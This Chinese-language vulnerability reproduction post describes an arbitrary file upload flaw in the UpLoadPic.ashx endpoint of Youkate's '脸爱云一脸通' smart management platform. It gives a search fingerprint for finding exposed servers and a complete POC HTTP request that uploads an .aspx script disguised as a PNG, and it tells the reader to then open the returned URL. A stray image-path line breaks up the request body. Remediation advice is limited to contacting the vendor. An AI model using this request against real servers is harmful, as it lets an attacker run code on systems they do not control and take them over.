本文主要是介绍【漏洞复现】优卡特脸爱云一脸通智慧管理平台文件上传漏洞,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

Nx01 产品简介

脸爱云一脸通智慧管理平台是一套功能强大,运行稳定,操作简单方便,用户界面美观,轻松统计数据的一脸通系统。无需安装,只需在后台配置即可在浏览器登录。 功能包括:系统管理中心、人员信息管理中心、设备管理中心、消费管理子系统、订餐管理子系统、水控管理子系统、电控管理子系统、考勤管理子系统、门禁通道管理子系统、会议签到管理子系统、访客管理子系统。

Nx02 漏洞描述

深圳市优卡特电子有限公司脸爱云一脸通智慧管理平台UpLoadPic存在文件上传漏洞。攻击者可以利用UpLoadPic.ashx进行任意文件上传,获取目标服务器权限。

Nx03 产品主页

web.body="View/UserReserved/UserReservedTest.aspx"

Nx04 漏洞复现

POC:

POST /UpLoadPic.ashx HTTP/1.1

Host: {{Hostname}}

Content-Length: 750

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36

X-Requested-With: XMLHttpRequest

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywt7cEu1eBdibB13u

Accept: */*

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close------WebKitFormBoundarywt7cEu1eBdibB13u

Content-Disposition: form-data; name="action"post

------WebKitFormBoundarywt7cEu1eBdibB13u

Content-Disposition: form-data; name="myPhoto"; filename="1.aspx"

Content-Type: image/png<% response.write("hello world") %>------WebKitFormBoundarywt7cEu1eBdibB13u



Content-Disposition: form-data; name="oldName"------WebKitFormBoundarywt7cEu1eBdibB13u--构造上传数据包进行发送。

拼接返回URL访问。

Nx05 修复建议

建议联系软件厂商进行处理。

这篇关于【漏洞复现】优卡特脸爱云一脸通智慧管理平台文件上传漏洞的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!